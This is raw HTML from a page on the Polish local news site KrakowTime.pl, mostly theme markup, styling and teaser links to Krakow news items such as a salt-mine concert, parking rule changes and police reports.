                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/koncertowy-poczatek-roku-w-glebi-ziemi/"  rel="bookmark" class="td-image-wrap " title="Koncertowy początek roku w głębi ziemi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/koncert_noworczny_2026_kopalnia_soli_wieliczka-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/koncertowy-poczatek-roku-w-glebi-ziemi/"  rel="bookmark" title="Koncertowy początek roku w głębi ziemi">Koncertowy początek roku w głębi ziemi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:01:49+01:00" >12 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/od-31-stycznia-nowe-zasady-w-krakowskiej-strefie-platnego-parkowania/"  rel="bookmark" class="td-image-wrap " title="Od 31 stycznia nowe zasady w krakowskiej strefie płatnego parkowania" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k4-2-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/od-31-stycznia-nowe-zasady-w-krakowskiej-strefie-platnego-parkowania/"  rel="bookmark" title="Od 31 stycznia nowe zasady w krakowskiej strefie płatnego parkowania">Od 31 stycznia nowe zasady w krakowskiej strefie płatnego parkowania</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:23:28+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/5488-2/"  rel="bookmark" class="td-image-wrap " title="Poszukiwany 44-latek ukrył się w skrzyni na pościel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k3-2-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/5488-2/"  rel="bookmark" title="Poszukiwany 44-latek ukrył się w skrzyni na pościel">Poszukiwany 44-latek ukrył się w skrzyni na pościel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:00:50+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/walka-ze-sct-w-krakowie-trwa-policja-szuka-sprawcow-niszczenia-znakow/"  rel="bookmark" class="td-image-wrap " title="Walka ze SCT w Krakowie trwa, policja szuka sprawców niszczenia znaków" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k4-1-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/walka-ze-sct-w-krakowie-trwa-policja-szuka-sprawcow-niszczenia-znakow/"  rel="bookmark" title="Walka ze SCT w Krakowie trwa, policja szuka sprawców niszczenia znaków">Walka ze SCT w Krakowie trwa, policja szuka sprawców niszczenia znaków</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:20:30+01:00" >8 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_122{margin-top:30px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_123 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_123" >
<style>.td-theme-wrap .tdi_123 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_123 .td-subcat-item a:hover,.td-theme-wrap .tdi_123 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_123 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_123 .td-subcat-dropdown:hover .td-subcat-more i{color:#ea2e2e}.td-theme-wrap .tdi_123 .td-block-title>*{border-color:#ea2e2e}.td-theme-wrap .tdi_123 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_123 .td_quote_on_blocks,.td-theme-wrap .tdi_123 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_123 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_123 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_123 .td-instagram-user a{color:#ea2e2e}.td-theme-wrap .tdi_123 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_123 .td-load-more-wrap a:hover{background-color:#ea2e2e;border-color:#ea2e2e}.td-theme-wrap .tdi_123 .td-read-more a,.td-theme-wrap .tdi_123 .td-weather-information:before,.td-theme-wrap .tdi_123 .td-weather-week:before,.td-theme-wrap .tdi_123 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_123 .td-post-category,.td-theme-wrap .tdi_123 .td-post-category:hover{background-color:#ea2e2e}.tdi_123{margin-top:35px!important;margin-bottom:0px!important}</style>
<style>.tdi_123 .td-image-wrap{padding-bottom:70px}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-container{flex:0 0 100px;width:100px;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.tdi_123 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}body .tdi_123 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_123 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_123 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_123 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_123 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_123 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:inline}.tdi_123 .td-post-author-name{display:none}.tdi_123 .entry-review-stars{display:inline-block}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_123 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .td-block-title a,.tdi_123 .td-block-title span{font-family:Roboto Condensed!important;font-size:28px!important;font-style:italic!important;font-weight:400!important;text-transform:uppercase!important}.tdi_123 .entry-title{font-family:Roboto Condensed!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important}html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td-module-meta-info{padding:0 0 0 14px}.tdi_123 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_123 .td-module-container:before{bottom:-13px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .td-block-title a,.tdi_123 .td-block-title span{font-size:15px!important}.tdi_123 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-image-wrap{padding-bottom:56px}.tdi_123 .td-image-container{flex:0 0 80px;width:80px}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.tdi_123 .td-module-meta-info{padding:0 0 0 14px}.tdi_123 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_123 .td-module-container:before{bottom:-10px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{margin:0 0 3px;font-size:13px!important}.tdi_123 .td-block-title a,.tdi_123 .td-block-title span{font-size:14px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_123 .td-module-container:before{bottom:-13px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"modules_on_row":"","image_size":"td_150x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI1NnB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","sort":"","limit":"4","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"[base64]","title_txt_hover":"#ea2e2e","block_template_id":"td_block_template_5","f_title_font_transform":"","header_color":"#ea2e2e","f_header_font_family":"522","f_header_font_weight":"400","f_header_font_style":"italic","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIyOCJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","category_id":"27","td_ajax_filter_type":"","custom_title":"Na sygnale","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2049","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "1";
block_tdi_123.block_type = "td_flex_block_1";
block_tdi_123.post_count = "4";
block_tdi_123.found_posts = "263";
block_tdi_123.header_color = "#ea2e2e";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "66";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Na sygnale</span></h4></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/5488-2/"  rel="bookmark" class="td-image-wrap " title="Poszukiwany 44-latek ukrył się w skrzyni na pościel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k3-2-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/5488-2/"  rel="bookmark" title="Poszukiwany 44-latek ukrył się w skrzyni na pościel">Poszukiwany 44-latek ukrył się w skrzyni na pościel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:00:50+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/wyludzal-dotacje-unijne-zostal-zatrzymany-w-krakowie/"  rel="bookmark" class="td-image-wrap " title="Wyłudzał dotacje unijne – został zatrzymany w Krakowie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k2-2-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/wyludzal-dotacje-unijne-zostal-zatrzymany-w-krakowie/"  rel="bookmark" title="Wyłudzał dotacje unijne – został zatrzymany w Krakowie">Wyłudzał dotacje unijne – został zatrzymany w Krakowie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T15:54:32+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/32-latka-odzyskala-krazenie-po-uzyciu-aed/"  rel="bookmark" class="td-image-wrap " title="32-latka odzyskała krążenie po użyciu AED" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k1-2-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/32-latka-odzyskala-krazenie-po-uzyciu-aed/"  rel="bookmark" title="32-latka odzyskała krążenie po użyciu AED">32-latka odzyskała krążenie po użyciu AED</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T15:43:02+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/prawie-100-kilogramow-narkotykow-przejete-w-krakowie/"  rel="bookmark" class="td-image-wrap " title="Prawie 100 kilogramów narkotyków przejęte w Krakowie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k3-1-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/prawie-100-kilogramow-narkotykow-przejete-w-krakowie/"  rel="bookmark" title="Prawie 100 kilogramów narkotyków przejęte w Krakowie">Prawie 100 kilogramów narkotyków przejęte w Krakowie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:37:21+01:00" >8 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tomek"><meta itemprop="url" content="https://krakowtime.pl/author/tomek/"></span><meta itemprop="datePublished" content="2023-10-18T19:14:02+02:00"><meta itemprop="dateModified" content="2023-10-22T20:48:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/"></span><meta itemprop="name" content="KrakowTime.pl - serwis informacyjny Krakowa"></span><meta itemprop="headline" content="120 mln złotych dla Szpitala Uniwersyteckiego w Krakowie"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="492"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_124" class="tdc-zone"><div class="tdc_zone tdi_125  wpb_row td-pb-row"  >
<style scoped>.tdi_125{min-height:0}</style><div id="tdi_126" class="tdc-row"><div class="vc_row tdi_127  wpb_row td-pb-row" >
<style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}.tdi_127:before,.tdi_127:after{display:table}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_130" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_131  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_131,.tdi_131 .tdc-columns{min-height:0}.tdi_131,.tdi_131 .tdc-columns{display:block}.tdi_131 .tdc-columns{width:100%}.tdi_131:before,.tdi_131:after{display:table}.tdi_131{margin-top:48px!important;padding-top:44px!important;padding-bottom:44px!important;position:relative}.tdi_131 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_131{margin-top:38px!important;padding-top:38px!important;padding-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_131{margin-top:43px!important;padding-top:34px!important;padding-bottom:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-top:38px!important;padding-top:24px!important;padding-bottom:24px!important}}</style>
<div class="tdi_130_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_130_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_130_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_133{margin-bottom:38px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_134 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{margin-bottom:20px!important}}</style>
<style>.tdi_134 .tdb-logo-a,.tdi_134 h1{flex-direction:row;align-items:flex-end;justify-content:flex-start}.tdi_134 .tdb-logo-svg-wrap{display:block}.tdi_134 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_134 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_134 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_134 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_134 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:16px!important;}.tdi_134 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:25px!important;text-transform:uppercase!important;}.tdi_134 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_134 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://krakowtime.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://krakowtime.pl/wp-content/uploads/2022/02/krakowtime_logo_white.png" alt="Logo"  title=""  width="600" height="97" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KrakówTime.pl</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_135 tagdiv-type td-pb-border-top 